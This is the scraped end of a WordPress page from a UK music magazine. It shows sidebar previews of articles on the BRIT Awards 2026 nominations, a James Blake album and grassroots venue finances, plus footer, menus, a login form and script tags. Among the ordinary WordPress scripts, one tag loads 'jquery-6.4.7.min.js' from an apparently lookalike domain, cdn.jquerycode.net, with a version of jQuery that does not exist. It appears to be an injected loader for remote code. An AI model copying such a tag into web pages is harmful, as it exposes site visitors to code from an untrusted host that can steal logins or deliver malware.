https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n.jpg 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/events-magazine/" class="cat">Events</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/">BRIT Awards 2026: Sammy Virji, PinkPantheress and Fred again.. Lead This Year’s Nominations</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51980 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-live-music-venues" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/">Over Half of UK Grassroots Music Venues Failed to Turn a Profit in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51980"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"8f55329620","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/shinichi-atobe/","data":{"pid":22662,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
